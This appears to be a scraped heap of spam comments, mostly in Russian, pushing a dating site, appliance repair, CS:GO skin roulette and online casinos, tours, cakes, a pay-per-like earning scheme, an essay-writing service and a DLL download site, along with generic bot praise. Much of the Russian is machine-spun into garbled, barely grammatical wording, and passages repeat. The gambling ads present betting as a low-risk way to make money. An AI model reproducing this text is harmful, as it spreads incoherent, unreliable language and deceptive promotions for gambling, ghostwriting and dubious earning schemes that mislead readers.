Поиск дальнейший половинки. Смотрите фото в режиме онлайн в Интернете и знакомьтесь с самыми привлекательными девушками и парнями в России и изза рубежом. Для брака и серьезных отношений. Спокойный поиск доступен людям всех возрастов. Поиск новых друзей и собеседников. Общение в чате на нашем сайте знакомств безвозмездно и доступно круглосуточно! Поиск людей ради совместных поездок И это вполне нормальное погоня! Находите спутников в силок, обменивайтесь номерами телефонов и отправляйтесь для отдохновение с удовольствием!
В современном мире трудно с кем-то познакомиться или встречать свою половинку, на это простой вышли времени. Здесь мы постарались решить эту проблему и предлагаем тебе знакомства онлайн с девушками или парнями. Выше сервис бесплатный. Всё, который тебе стоит исполнять – это создать известие с фото, а также указать, какое знание ты ищешь. Это может таиться и флирт, и дружба сообразно интересам, и венчание сиречь серьёзные отношения. Мы сделали выше датинг сервис ровно ради взрослых, беспричинно и ради подростков. Приходи, находи свою любовь или простой знакомься!
Счастье – для расстоянии вытянутой руки. Именно столько вас отделяет через клавиатуры, на которой нужно набрать всего 1 изречение – «Знакомства». Обрести собственное счастье и стать чуточку ближе друг к другу вам поможет выше сайт – рейс к познанию второй души и возможность открыть в себе лучшие качества. И пусть это будут случайные знакомства, однако неужто не Его Величество Случай вершит наши судьбы. Знакомства через интернет невероятно просты и эффективны. Даже когда это окажется взаперти единожды, только зато вы потратите меньше времени и узнаете о человеке необходимую вам информацию значительно быстрее.
Для поиски человека, с которым дозволительно найти духовную гармонию, могут уйти долгие лета. Наша богослужение знакомств поможет начать поиск торчком сейчас. Представьте для себя человека, которого вы бы хотели наблюдать рядом с собой всю свою жизнь. А потом наберите искомые параметры, и, надевать может, рулетка виртуальной удачи вам улыбнется в тот же миг.
Organizations by city https://australiainfo.org/
Hi and welcome to my webpage. I’m Suzanne Jarvis.
I have always dreamed of being a novelist but never dreamed I’d make a career of it. In college, though, I helped a fellow student who needed help. She could not stop telling me how well I had done. Word got around and someone asked me for writing help just a week later. This time they would pay me for my work.
During the summer, I started doing academic writing for students at the local college. It helped me have fun that summer and even funded some of my college tuition. Today, I still offer my research paper writing to students.
Writing Specialist – Suzanne – Transformationalhandwriting Corp
лучшие мобильные iOS приложения https://apps4.life/fifa-mobile-football-neobychnye-igroki/ приложение сериалы для iphone
Наша фирма ремонт стиральных машин цена предлагает недорогой ремонт стиральных машин .Мы ремонтируем всегда марки и модели «стиралок». Затем бесплатной диагностики искусный приступает к ремонту стиральной машины. В случае отказа через ремонта, заказчик оплачивает требование мастера. В большинстве случаев неисполнение дозволено устранить на месте изза в течение 1 часа. В случае обнаружения серьезной поломки агрегат транспортируется чтобы ремонта в нашу мастерскую.
Мы предлагаем доступные цены для исправление «стиралок» автомат и полуавтомат и необходимые запчасти. В каждом конкретном случае достоинство может меняться в зависимости от марки машинки и стоимости ремонта. Запчасти оплачиваются отдельно.
Неисправности автоматических стиральных машин, которые чаще всего встречаются в процессе их эксплуатации.
Более половины поломок происходят из-за засоров. Они являются первопричиной всех тех поломок, которые заставляют «хворать» Ваших домашних помощников. Стоит отметить, что избежать засоров можно самостоятельно. Главное при этом правильно говорить со стиральной машиной.
Второй сообразно распространенности причиной являются инородные тела, которые попадают в стиральные машины всевозможными способами — забытые вещи в карманах, неосторожная загрузка машины и т.д. Исключительный вред могут принести маленькие дети, которым накануне нужно объяснить, сколько в стиральную машину запрещается бросать игрушки.
Из двух предыдущих причин вытекает третья — выход из строя насоса. Однако тогда, опричь засора и инородных тел, причиной может быть и простой выработка ресурса насоса.
ТЭН, сиречь нагреватель, также может выходить из строя в плод засоров и инородных тел. Впрочем основной причиной этой поломки являются известковые отложения, которые возникают благодаря использования слишком жёсткой воды (богатой различными солями).
Частой поломкой стиральной машины может надевать выход из строя электронного модуля. Причинами этого могут пребывать подобно неправильное обращение со стиральной машиной (предположим переключения режима стирки в процессе выполнения одной из программ), беспричинно и частые перепады напряжения в сети.
Исправление стиральной машины может нуждаться, коль её подключение довольно осуществлено не квалифицированными мастерами. Присутствие самостоятельной установке непомерно неоднократно человек забывают удалить транспортировочные болты, которые препятствуют вращению барабана, а это в свою очередь ведёт к быстрому выходу стиральной машины из строя.
Изрядно часты и механические поломки – выходят из строя подшипники барабана – машинка может начать подтекать, грязнить платье, и звучать присутствие работе, особенно во дата отжима.
Ремонтируем у Вас дома Стиральные машины Самсунг, Ханса, Аристон, Бош, Занусси, Индезит, Сименс, Зероват, Ardo (Ардо), AEG (АЕГ), Beko (Беко), Blomberg (Блюмберг), Brandt (Брандт), Candy (Канди), Electrolux (Електролюкс), Kaiser (Кайзер), LG (ЭлДжи) и другие.
Мы готовы отремонтировать машинки отечественного и зарубежного производства, при этом у нас имеются запчасти в наличии для многих популярных моделей. Наша компания предлагает исправление стиральных машин INDESIT, BOSCH, SAMSUNG, ARISTON, ARDO, ZANUSSI и других. Уточнить стоимость ремонта и вызвать нашего мастера можно по телефону на сайте.
Владельцы стиральных машин часто предпочитают экономить для ремонте бытовой техники и пытаются устранить неисправности самостоятельно или по самоучителям в интернете. Хорошо, ежели человек понимает, что не может устранить поломку беспричинно и останавливается. Но очень нередко подобная самодеятельность приводит к появлению новых более серьезных неисправностей, требующих дорогостоящего ремонта стиральной машины.
Мы осуществляем выезд для ремонта стиральных машин во всетаки районы города. Также сообразно договоренности с мастером возможен выезд в Московскую страна (в таком случае, выезд оплачивается отдельно). Для работу предоставляется гарантия.
Обращаем ваше внимание, сколько вследствие загруженности не вечно имеется возможность срочного выезда мастера сообразно ремонту стиральных машин. Вы можете соглашаться об удобном ради вас времени. Ежели же имеется свободное «окно» наши мастера прибудут к вам для землянка в ход 1 часа. Для вызова – звоните сообразно телефону или оставьте заявку на сайте.
Howdy! This post could not be written any better! Reading this
post reminds me of my good old room mate! He always
kept chatting about this. I will forward this article to him.
Fairly certain he will have a good read. Thank you for sharing!
If some one desires to be updated with most up-to-date technologies then he must be go to see this web site and be up to date every day.
It’s awesome for me to have a web site, which is good in favor
of my experience. thanks admin
Вы любите онлайн игры? Не представляете свою живот без разного рода адреналина и азарта? Тут самое время приходить на сайт рулетка кс го. Это одиноко из самых лучших ресурсов в своем сегменте. Можно с уверенностью трактовать, сколько, перейдя сообразно ссылке, вы попадете в одну из самых честных игр, где нет места обману. Даже новичок сможет разобраться в правилах.
Ежели вы уже пробовали играть на других сайтах, то сразу отметите простоту применения площадки, его простоту и хладнокровный дизайн. Перекусить возможность использовать, подобно русский, так и английский язык. Также есть иконки, которые помогают сориентироваться в том, какую кнопку надо нажать и гораздо перейти. Ни чтобы кого не тайна, который именно рулетка КС ГО одна из лучших представителей среди таких же рулеток.
Суть зрелище, как постоянно, неимоверно проста – мочь заработать казна, около этом не вкладывая больших сумм. А самое главное – с минимальным риском для своих сбережений, однако с максимальным адреналином и азартом. Не нуждаться беспокоиться следовать свои сбережения – всетаки предельно честно.
Сюда приходят не только после ощущениями азарта, только, и для капелька подзаработать. Коль у вас вкушать влечение летать деньги, то оно непременно станет явью.
Чтобы приступить к игре, не требуется особых навыков сиречь знаний. Нуждаться простой заключать аккаунт в STEAM. Когда же у вас его нет, то регистрация не займет много времени. Следовать читаные секунды вы сможете приступить к игре.
Опять одиноко плюс – рулетка КС ГО ради бомжей имеет безраздельно из лучших дизайнов, который способствует интересной игре и привлекает внимание. В самой игре предусмотрено 5 режимов, круг из которых по-своему интересен. Для того, воеже определиться с тем, какой вам подходит больше, можно опробовать однако по очереди сиречь проанализировать свою стратегию, подобрать самостоятельно по техническому описанию.
Также немаловажный случай – техническая поддержка. Здесь можно весь не волноваться. Забава весь адаптирована почти условия российского рынка и не вызовет каких-либо неудобств. Весь максимально совместимо с используемым обеспечением компьютеров в РФ. Однако, коль совершенно же возникли вопросы, то без труда дозволительно задать их менеджерам сайта. Чтобы этого есть контактные данные, которые размещены внизу страницы.
Что касается игры для деньги, то рулетка КС ГО через 1 рубля позволяет заработать аминь большие суммы. А минимальную ставку в 1 рубль не жаль и проиграть чтобы создания своей стратегии и отработки собственной тактики выигрыша.
Стоит остановиться для режимах игры. Так, roulette csgo представляет собой обычную рулетку. Разработчики позиционируют ее с простой возможностью заработать даже бомжу. То есть, минимальные мелочь здесь заметно вырастают. Душа здесь сводится к тому, который участник вносит частный скин и ждет следствие накануне двух минут тож покуда не насобирает 100 вечей изза одну игру. Все предельно просто и понятно, шалить свободно и чрезвычайно интересно. Выигрыш приходит практически сразу, бывало надо подождать, но не более минуты. Он зачисляется в программу STEAM.
Сколько касается любителей очень быстрых игр, то им подойдет такой порядок, вроде Wantonly Play csgo. Здесь нуждаться, дабы собралось три игрока. И впоследствии этого барабан начнет крутиться. А уже вследствие два мгновения на экране появится результат. Вы не успеете и глазом моргнуть.
В Traitorous gamble со ставками – суть собирать монеты. Это весьма увлекательно.
Но передать постоянно эмоции и впечатления через таких игр просто невмоготу, надо приходить на сайт и начать игру. Какой бы из вариантов не пришелся вам по вкусу, в каждом можно получить обилие приятных эмоций. И приятным бонусом ко всему этому выступает возможность приумножить свои доходы. Исполнять с одного рубля значительно больше. Не надо мотать много времени и сил, забава увлекает и дозволительно даже не запоминать, как прошло время.
Не стоит думать – начинайте играть. Здесь нет подвохов и неприятных моментов. Даже, разве проигрыш, то это сообразно сути старт вашей новой стратегии и путь к новым вершинам. Беспричинно и вырабатывается хитрость – учитываются все промахи, а в основу вкладывается позитивный опыт.
И, разве у вас простой несть настроения, весь достало или хочется простой отвлечься – заходите на сайт, здесь столоваться промежуток всем.
Banco de dados de programas de TV e filmes https://filmesparecidos.com/
Юридическая помощь в судебных спорах с ОАО «РЖД» #delorzd.ru
Стоимость ирригаторов в Санкт Петербурге https://spb.irrigator.ru/
Download missing dll from http://founddll.com/vb6ko-dll/ page. Fix your error now!
Свидетельство транспортного имущество восстанавливается в территориальной ГИБДД. Около обращении в инспекцию требуется предоставить: Паспорт, удостоверяющий личность. Страховой полис на автомобиль. Свидетельство о регистрации транспортного средства (довольно заменено для новость с новыми паспортными данными). Стоимость госпошлины за получение дубликата ПТС составляет 500 рублей. Для эра проверки и изготовления дубликата выдается тленный документ. Потеря свидетельства о регистрации транспортного средства (СТС) Дубликат свидетельства о регистрации транспортного имущество получается там же, где проходила положение автомобиля не регистрационный учет – в территориальной инспекции БДД. Для получения дубликата требуется предоставить: Свидетельство, удостоверяющий личность. Свидетельство транспортного средства. Страховой полис на автомобиль. Госпошлина изза замену свидетельства составляет 300 рублей. Потеря талона технического осмотра (ТО) Присутствие утрате талона технического осмотра существует два варианта действия: Когда диагностика автомобиля проводилась внове, то обращаемся туда, где проводился последний технический осмотр. Сотрудники выдадут дубликат талона по информации, которая имеется в их базе данных, на промежуток, оставшийся перед окончания действия ранее выданного талона. Коль с момента последнего диагностического осмотра прошло достаточно времени, и срок действия талона с того осмотра уже близился к концу, то разумнее выздоравливать полную диагностику с получением нового талона для сплошной срок. Для получения талона (дубликата талона) нужно держать быть себе: Свидетельство, удостоверяющий личность. Паспорт транспортного средства. Страховой полис для автомобиль. Госпошлина следовать выдачу талона – 300 рублей. Проведение техосмотра оплачивается дополнительно.
Помощь в востановлении документов госзнаки https://avtodokument.com/
Познавательное и увлекательное минск туры для детей – это отличная мочь обманывать каникулы alias переменять праздники. Туроператор “Три Столицы” организует туры в Белоруссию для школьников с выездом из Москвы и других городов России и СНГ. Самые популярные и интересные города, заповедники, замки, музеи и крепости в насыщенном, но комфортном для детей темпе – это и грызть основа каждого нашего тура.
Беспричинно от маршрута сиречь продолжительности, в достоинство тура уже включены однако ключевые расходы: жизнь в выбранном отеле, завтраки и обеды, трансфер на автобусах иначе микроавтобусах среди городами и объектами, входные билеты и экскурсии. Мы составляем программу так, чтобы каждый сутки поездки был насыщен новыми впечатлениями и запомнился каждому ребенку из группы. Промежуток каникул – преимущественно популярное эра ради организации школьных туров в Белоруссию, дети могут стоить частью настоящей сомнение: посетить усадьбу Деда Мороза, загадать желание и воспринимать волшебной атмосферой Беловежской пущи!
Цены для туры чтобы детей вы найдете на нашем сайте (цена указана следовать одного человека около размещении в 2-местном номере), окончательная число рассчитывается, исходя из численности группы и выбранного места проживания. Наши специалисты уже подготовили ради вас сбалансированные маршруты, которые включают посещение интересных городов, комплексов, заповедников, однако если ни соло из них вам не подходит – обращайтесь, мы рассчитаем чтобы вас достоинство индивидуального тура.
Корпоративные туры и экскурсии в последнее пора пользуются однако большим успехом. Ехать навсегда приятнее и веселее в компании. Будь то Ваша любимая семейство, верные друзья разве хорошие коллеги. Вы можете запланировать свой совместный отдых alias же простой посетить интересные места Беларуси во срок деловой поездки – тогда самым отличным и удобным вариантом довольно забронировать корпоративный тур.
Давно всего, строение такого тура продумана до мелочей. Кроме программы знакомства с достопримечательностями Беларуси, такая разновидность путешествий включает в себя и деление группы людей в современных гостиницах и отелях. Вам также не нужно хлопотать, где есть такой большой компанией – относительный этом уже позаботились изза Вас.
Нешто кто-нибудь забудет весёлые школьные экскурсии? Мы организовываем поездки для больших и маленьких школьных групп. Насыщенная экскурсионная программа не даст Вашим детям заскучать и позволит им испытывать обильно новых фактов о Республике Беларусь.
Отдыхаете нераздельно с коллективом? Посещая самые интересные и красочные места Беларуси, Вы не токмо отлично проведете пора дружно с коллегами, но и сможете лучше испытывать их в более расслабленной и неофициальной обстановке.
Хотите немного разбавить развлечениями свою деловую поездку? Благодаря четко организованному трансферу, Ваши сотрудники проведут своё свободное период в увлекательных экскурсиях сообразно близлежащим интересным местам и смогут прежде появиться для корпоративном банкете тож бизнес-конференции.
Хорошим и оригинальным вариантом отметить профессиональный табель сотрудников компании или её сутки рождения – это отправиться в корпоративный тур. Огромное разнообразие маршрутов, живые и эмоциональные экскурсии сделают сей праздник незабываемым. И в следующем году Вам обязательно захочется повторить.
В программу путешествий входят не единственно экскурсии по Беларуси. Здесь будут и различные банкеты, выставки, дегустации, концерты и другие развлекательные мероприятия на Ваш выбор. Выключая того, надёжные сотрудники нашего портала подберут Вам удобный удобный автобус ради необходимого количества личность, а также посоветуют самые интересные маршруты именно для Вашей группы.
Корпоративные туры и экскурсионные туры по Беларуси и в Республику Беларусь – это отдельный подход к каждому клиенту, лучшие цены и маршруты поездок. Для экономии Вашего времени возможны консультации грамотных специалистов сообразно телефону alias в электронном формате. Быть заказе экскурсии по Беларуси Вы получаете информационное свита от первого обращения и прежде возвращения из поездки. Всё, что через Вас требуется – это наслаждаться максимумом комфорта на протяжении только путешествия.
Свидетельство транспортного средства восстанавливается в территориальной ГИБДД. Присутствие обращении в инспекцию требуется предоставить: Паспорт, удостоверяющий личность. Страховой полис на автомобиль. Удостоверение о регистрации транспортного средства (довольно заменено на новость с новыми паспортными данными). Достоинство госпошлины ради получение дубликата ПТС составляет 500 рублей. Для эпоха проверки и изготовления дубликата выдается временный документ. Утрата свидетельства о регистрации транспортного средства (СТС) Дубликат свидетельства о регистрации транспортного средства получается там же, где проходила положение автомобиля не регистрационный учет – в территориальной инспекции БДД. Ради получения дубликата требуется предоставить: Свидетельство, удостоверяющий личность. Паспорт транспортного средства. Страховой полис на автомобиль. Госпошлина изза замену свидетельства составляет 300 рублей. Потеря талона технического осмотра (ТО) Около утрате талона технического осмотра существует два варианта действия: Когда диагностика автомобиля проводилась незадолго, то обращаемся туда, где проводился окончательный технический осмотр. Сотрудники выдадут дубликат талона по информации, которая имеется в их базе данных, для промежуток, оставшийся накануне окончания действия ранее выданного талона. Если с момента последнего диагностического осмотра прошло достаточно времени, и срок действия талона с того осмотра уже близился к концу, то разумнее выучить полную диагностику с получением нового талона на наполненный срок. Для получения талона (дубликата талона) нужно держать при себе: Паспорт, удостоверяющий личность. Свидетельство транспортного средства. Страховой полис для автомобиль. Госпошлина ради выдачу талона – 300 рублей. Проведение техосмотра оплачивается дополнительно.
Помощь в востановлении документов авто https://avtodokument.com/
Наша кондитерская возьмет на себя однако Production of our company will be presented in Cologne in 2019 забота по доставке тортов, заказанных у нас. И мы сделаем это с удовольствием! Согласуйте с нашим менеджером дату и эпоха доставки при оформлении заказа. Мы любим своих гостей и клиентов, и дарим сладкие подарки и скидки. Наши торты и пирожные упакованы в фирменные коробочки, которые мы можем точный украсить для вас.
Жить не можете без сладостей? Который же может быть без них! Одна несчастье, сегодня кондитерские изделия содержат массу ингредиентов, от названий которых взрослым становится страшно. Сколько рассуждать о детях? Им нередко противопоказаны подобные изделия. Приходится беречь своих малышей.
В стремлении защитить себя и близких вы пытаетесь делать сладости самостоятельно. Только результат стараний не выдерживает сравнения и разочаровывает. Преимущественно, ежели готовите вкусности для праздника с гостями. Хочется порадовать сладкоежек, воеже безвыездно ахнули, а получается, как всегда.
Невзирая на потраченное время, силы и переведенные продукты, вы начинаете совершенно сначала в надежде для более желанный исход. Что никто не дает гарантии, что получится лучше. «Не всем дано оставаться кондитерами!» – в отчаянии думаете вы. Знакомая ситуация?
Согласитесь, сколько в создании истинных шедевров без помощи не обойтись. Начиная с мечты, выбора вкуса коржей, крема, пропитки, и перед последней вишенки для торте. Впрочем, наравне найти надежного мастера, которому дозволительно довериться?
Уникальная комната, которую основал шеф-кондитер Дмитрий Барс, это коллектив, в котором творят мастера, постигшие тайны кондитерского ремесла и непрерывно работающие на достижение совершенства и репутацию. Старинное обещание «Пища» с изрядный буквы красноречиво описывает впечатление наслаждения от творений талантливых кондитеров, прошедших школу высшего мастерства.
Любое случай без идеи становится бессмысленной возней и обречено на провал. Важно понять, для чего начинается бизнес? Нашей идеей было желание обеспечить вас кондитерскими изделиями легкий работы, изготовленными один из натуральных продуктов.
Кондитеры, без остатка преданные своему делу, производят неповторимые печенья, пирожные, конфеты и торты, достойные уровня высокой ресторанной кухни. Мы не экономим на ингредиентах, используя все самое лучшее. Не применяем продукты с консервантами, заменителями, не признаем синтетические красители и ароматизаторы.
Платим за лайки! – Ежедневные выплаты!
Наш сервис предоставляет настоящие лайки на фото заказчиков, которые готовы платить за качество.
Именно для этого мы и набираем удалённых сотрудников, которые будут выполнять работу, то есть ставить лайки и получить за это деньги.
Чтобы стать нашим удалённым сотрудником и начать ставить лайки, зарабатывая при этом 45 рублей за 1 поставленный лайк,
достаточно просто зарегистрироваться на нашем сервисе.
Ознакомьтесь с правилами и условиями на нашем блоге: > http://like-money.ru/ <
Вывод заработанных средств ежедневно в течении нескольких минут.
Наша кондитерская возьмет для себя весь Набор новогодний забота по доставке тортов, заказанных у нас. И мы сделаем это с удовольствием! Согласуйте с нашим менеджером дату и век доставки около оформлении заказа. Мы любим своих гостей и клиентов, и дарим сладкие подарки и скидки. Наши торты и пирожные упакованы в фирменные коробочки, которые мы можем точный украсить ради вас.
Жить не можете без сладостей? Который же может привыкать без них! Одна неприятность, теперь кондитерские изделия содержат массу ингредиентов, через названий которых взрослым становится страшно. Что повторять о детях? Им зачастую противопоказаны подобные изделия. Приходится защищать своих малышей.
В стремлении защитить себя и близких вы пытаетесь чинить сладости самостоятельно. Но результат стараний не выдерживает сравнения и разочаровывает. Преимущественно, буде готовите вкусности чтобы праздника с гостями. Хочется порадовать сладкоежек, дабы всетаки ахнули, а получается, только всегда.
Невзирая для потраченное эпоха, силы и переведенные продукты, вы начинаете все прежде в надежде на более удачный исход. Хотя никто не дает гарантии, сколько получится лучше. «Не всем дано оставаться кондитерами!» – в отчаянии думаете вы. Знакомая ситуация?
Согласитесь, который в создании истинных шедевров без помощи не обойтись. Начиная с мечты, выбора вкуса коржей, крема, пропитки, и перед последней вишенки на торте. Всетаки, наподобие найти надежного мастера, которому дозволительно довериться?
Уникальная здание, которую основал шеф-кондитер Дмитрий Барс, это коллектив, в котором творят мастера, постигшие тайны кондитерского ремесла и поминутно работающие на достижение совершенства и репутацию. Старинное речение «Сласть» с крупный буквы красноречиво описывает смак наслаждения через творений талантливых кондитеров, прошедших школу высшего мастерства.
Любое дело без идеи становится бессмысленной возней и обречено на провал. Важно понять, для чего начинается бизнес? Нашей идеей было желание обеспечить вас кондитерскими изделиями ручной работы, изготовленными как из натуральных продуктов.
Кондитеры, без остатка преданные своему делу, производят неповторимые печенья, пирожные, конфеты и торты, достойные уровня высокой ресторанной кухни. Мы не экономим на ингредиентах, используя однако самое лучшее. Не применяем продукты с консервантами, заменителями, не признаем синтетические красители и ароматизаторы.
Открыв главную страницу официального сайта, сразу обращаешь забота на необычный ради интернет-казино 777 дизайн. Накануне всего, это непривычная структура с оригинальным расположением разделов меню. Также бросаются в глаза веселые баннеры с рекламой игр, турниров, джекпотов и разны акций. Впрочем, несмотря на нестандартное оформление, сложностей с поиском нужной информации не возникает. В заведении предлагаются игры нескольких известны брендов. Бросать из позволительно неуклонно в окне браузере, не устанавливая дополнительное программное обеспечение. Также ужинать клиентская список почти Windows. Установив ее, вы забудете о проблемах с доступом к казино 777. Вы также сможете шалить для экране планшета разве смартфона.
Для стать полноценным клиентом http://azino777on.ru/ казино 777, нужно начинать учетную запись. Действие регистрации будет незатейный, стремительный и ясный для все этапах. Вы без труда его завершите следовать пару минут. Можно также войти в аккаунт после социальные узы, только для доступа ко всем услугам всетаки равно нуждаться зарегистрироваться. Интерфейс сайта доступен на разных языка. Для русский переведены совершенно разделы, включая правила. Обратите уважение, который власть отказывает в обслуживании клиентам из некоторых стран, включая США и Украину.
В казино 777 также реализована удобная и функциональная порядок отбора игр по дополнительным критериям. Вы можете отобрать модели по разработчику и наличию определенны характеристик. Дозволительно даже отсортировать слоты по уровню волатильности. Также работает окошко поиска сообразно названию. Посетители имеют возможность тестировать игры бесплатно. Чтобы этого не требуется регистрация. Программа моделей обновляется сообразно мере выхода новы аппаратов. Они появляются сразу же впоследствии официального релиза (эпизодически предварительно него). Прогрессивные джекпоты разыгрываются не токмо в видео-слота, однако также в покере, кено и моделях других жанров. В казино 777 для постоянной основе проводятся многочисленные турниры, в которых разыгрываются баллы программы лояльности и другие призы. Участие в ни бесплатное.
С настоящими крупье здесь дозволительно шалить в разные азартные игры, включая несколько разновидностей блэкджека, рулетки и покера. Следует отметить, который в данном формате представлены не всего традиционные, однако также необычные модели, на которые стоит обратить внимание. Пользователи имеют возможность забавлять в казино 777 бесплатно. Доступны демо-версии большинства слотов и азартны игр других жанров. Присутствие регистрации новые клиенты могут воспользоваться на избрание акциями, служащими удачной альтернативой бездепозитному бонусу. Новомодный игрок при регистрации может лично выбрать дар: фри-спины, двойные комп-пойнты или увеличенный кэшбек.
Новичкам начисляются 200 фри-спинов (по двадцать в течение десяти дней). И можно соединять с 200% бонусом для первый депозит. На первые пять депозитов начисляются бонусы. Однако игроки автоматически участвуют в многоуровневой программе лояльности, сообразно которой следовать ставки настоящими деньгами начисляются баллы. И можно менять на аржаны иначе извлекать в других целях. Также в казино 777 бывают розыгрыши, лотереи и мероприятия, проводимые в других форматах.
Заведение неизменно устраивает состязания для клиентов. Обычно речь идет о слот-турнира с крупными призовыми фондами. Чаще только они бывают тематическими. Правила участия следует уточнять чтобы каждого мероприятия отдельно.
Ради внесения депозитов и вывода денег со счета предусмотрены многочисленные способы. В и числе весь основные банковские карты, наиболее популярные платежные системы, SMS-платежи и беспричинно далее. В специальном разделе пользовательского соглашения для официальном сайте вы найдете исчерпывающую информацию о лимитах, условия использования разны платежных методов, срока обработки заявок на мораль и процедуре верификации аккаунтов.
Саппорт работает круглосуточно. Наиболее удобной формой связи с представителями поддержки является чат. Также можно обратиться к ним по электронной почте и телефону.
Казино 777, бесспорно, является одним из самых известны и популярны игорных заведений в рунете и других сегмента всемирной паутины. Его многочисленные достоинства привлекают клиентов из разны стран. Будем полагать, что обычай не остановится на достигнутом и продолжит разгораться в правильном направлении.
Портал обладает современным дизайном со всплывающей панелью меню, эффектным дизайном, стильным логотипом, функциональным кабинетом игрока и множеством других достоинств. Вы в считанные секунды найдете нужную информацию по всем вопросам, предельно быстро зарегистрируетесь и без проблем сможете приступить к игре.
В казино используется программное обеспечение разных производителей софта. Игры предназначены для запуска в браузере или на экране смартфона. Скачивать и устанавливать клиентскую программу не нужно. Работу заведения контролируют эксперты независимых аудиторских организаций.
Чтобы избежать развития лудомании, рекомендуем заглянуть на страницу Responsible Gaming и пройти тест. Кроме того, там предлагается другая важная информация, касающаяся борьбы с игроманией. К регистрации счета допускаются совершеннолетние пользователи из стран, законами которых не запрещен онлайн-гемблинг. Жители США, Украины и некоторых других государств блокируются по IP и не могут даже открыть 777. В личный кабинет можно войти с помощью аккаунтов в социальных сетях. Основная версия сайта предлагается на английском, но также есть перевод на русский и несколько других языков. Наиболее многочисленной является категория видео-слотов, хотя видео-покеры, настольные и карточные игры также представлены очень широко. Даже в разделе «Другие» вас ждут десятки интересных развлечений. Прогрессивные джекпоты разыгрываются в полутора десятках игровых автоматов и покере. Новинки вышеупомянутых разработчиков добавляются в портфолио 777 в считанные дни после официального релиза. Демо-версии любых игр можно запускать даже без регистрации. В казино регулярно устраиваются слот-турниры, проходящие в нескольких разновидностях. Как правило, участие в них бесплатное, а выиграть можно внушительную сумму комп-пойнтов.
Азино 777 http://azino777.ru.com/ использует платформу NetEnt. Клиенты могут играть с реальными крупье на рулетке и в блэкджек. Игры представлены в нескольких разновидностях с разными лимитами ставок. На некоторых столах можно ставить от пятидесяти центов. С другой стороны, для хайроллеров есть столы с максимальным лимитом десять тысяч евро. Дилеры в студиях говорят на разных языках. Интерфейс удобный и интуитивно понятный.
Бонусы начисляются на разных условиях при последующих внесениях денег на счет. Многоуровневая система статусов игроков распространяется на всех пользователей. Чем выше уровень клиента, тем больше у него всевозможных привилегий.
Поощрительные очки начисляются автоматически всем клиентам, играющим на деньги. Расчет баллов ведется по специальным курсам, установленным для жанров игр. Затем их можно менять на деньги. Здесь также действуют отдельные курсы, предусмотренные для пользователей с разными статусами (в правилах есть детальная таблица). Предусмотрен кэшбек для постоянных игроков. Его размер тоже зависит от уровня клиента.
В 777 казино постоянно устраиваются турниры в разных форматах. Чаще всего речь идет о тематических слот-турнирах, которые длятся в течение одного или нескольких дней. Обычно они проводятся на самых популярных игровых автоматах, а победители определяются по соотношению выигрыша к ставке.
Перечислять названия текущих акций и описывать условиях участия нет смысла, так как они часто меняются. Открывайте раздел Tourneys на официальном сайте заведения, где вы найдете актуальный список мероприятий и сможете уточнить правила.Все игры с накопительными джекпотами вынесены на сайте казино в отдельный раздел. Здесь разыгрываются прогрессивные суммы от ведущих операторов. Помимо игровых автоматов, джекпоты представлены в видеопокере, настольном покере и других играх. Клиенты заведения могут играть в азартные игры на смартфонах и планшетах. 777 mobile casino имеет интуитивно понятный дизайн с удобным интерфейсом и высокой функциональностью. Слева на экране открывается вертикальная панель меню, из которой одним можно перейти в любой раздел.
В мобильном казино предлагаются сотни первоклассных игр, которые без проблем открываются на большинстве устройств. Также здесь доступны турниры, все бонусы, программа лояльности, прогрессивные джекпоты и другие предложения. Разрешается открывать мобильные игры бесплатно. Посетители имеют возможность зарегистрироваться сразу в 777 mobile. Если у вас есть аккаунт в казино, открывать новый счет не нужно. Базовой денежной единицей в казино являются евро, хотя вносить депозиты и делать ставки можно также в других валютах. Полный список доступных платежных систем вы найдете под обзором. В кассе есть данные о лимитах при вводе/выводе средств. В течение одного месяца разрешается выводить до пятидесяти тысяч евро (для игроков с максимальным статусом). Если вы заказываете выплату на сумму от одной тысячи евро, компания может инициировать дополнительную проверку ваших транзакций. С правилами осуществления верификации аккаунтов и другой информацией, касающейся финансовых вопросов, вы можете ознакомиться в пользовательском соглашении.
Дизайн казино вряд ли можно назвать оригинальным, только выглядит он качественно и производит очень приятное впечатление. На всех страницах сменяют побратанец друга большие и красочные баннеры с рекламой новых игр. Информация структурирована удобным образом. Запоминается стильный логотип с силуэтом короны и названием заведения. Казино использует программное гарантия разных брендов, сертифицированное независимыми экспертами. Всегда модели запускаются во флэш-режиме непосредственно в браузере. Действие регистрации предельно прост и занимает не более одной-двух минут. Для борьбы с мошенничеством задействована мощная учение перед названием Pomadorro Antifraud Tool. К игре на казна допускаются совершеннолетние пользователи, проживающие в странах, законами которых не запрещен онлайн-гемблинг. Жители США не имеют права отмыкать счета в казино. Интерфейс сайта доступен для русском языке.
Дизайн мобильного Адмирал казино http://admiralxcazino.ru/ отличается стильной цветовой гаммой с броскими оранжевыми элементами, удобным расположением пунктов меню, логичной структурой и приятными для восприятия шрифтами. Адмирал mobile casino без проблем запускается на смартфонах и планшетах, работающих на основных операционных системах. Оно поддерживает альбомную и книжную ориентации экрана.
Кнопки достаточно крупные, дабы их удобно было нажимать для тачскрине. Требования к скорости интернета и мощности устройства необыкновенно низкие. Вы без проблем сможете шалить в мобильной версии Адмирал casino даже для отнюдь не новых моделях. Игровой валютой в Адмирал Casino могут быть доллары США, евро либо российские рубли. Депозиты принимаются многочисленными методами, в числе которых WebMoney, Moneta, Visa, MasterCard, Skrill, Liqpay, QIWI, Приват24, Альфа-Клик, Касса@mail.ru и другие.
В течение одного дня позволительно писать не более пяти тысяч долларов. На неделю лимит установлен на сумме десять тысяч. А после месяц разрешается арендовать не более двадцати тысяч. Воеже вывести сумму, превышающую одну тысячу долларов, вам нужно будет кончаться процедуру идентификации, предоставив копии запрашиваемых документов. Отделка заявок на нравоучение денег производится сообразно понедельникам, средам и пятницам.
Сообразно любым вопросам, которые возникают у клиентов казино, они могут говорить в службу поддержки. Наиболее удобным способом связи с ее сотрудниками является онлайн-чат. Также можно отправить требование сообразно электронной почте иначе же дозвониться по телефону. Адмирал казино обладает многочисленными достоинствами, но также не лишено определенных недостатков. Сообразно традиции, выделим плюсы и минусы портала в конец обзора.
Hi! This post could not be written any better! Reading this post reminds me of my old room mate! He always kept chatting about this. I will forward this post to him. Fairly certain he will have a good read. Thanks for sharing!
kanolds eucalyptus halstabletter http://holidaytoyou.se/face-lotion/kanolds-eucalyptus-halstabletter.php
Joe Bonamassa is a famous country singer, so don’t miss the possibility to visit Joe Bonamassa concert 2019
